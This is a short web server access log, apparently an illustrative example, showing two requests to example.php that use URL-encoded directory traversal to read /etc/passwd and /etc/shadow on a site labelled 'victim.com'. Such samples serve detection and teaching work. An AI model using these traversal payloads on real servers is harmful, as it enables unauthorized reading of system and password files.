 135.110.84.100 - - [23/Apr/2023:00:47:58 +0000] "GET /example.php?
file=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd HTTP/1.1" 200 1380
"http://victim.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"
135.110.84.100 - - [23/Apr/2023:00:47:58 +0000] "GET /example.php?
file=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fshadow HTTP/1.1" 200 1380
"http://victim.com/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36"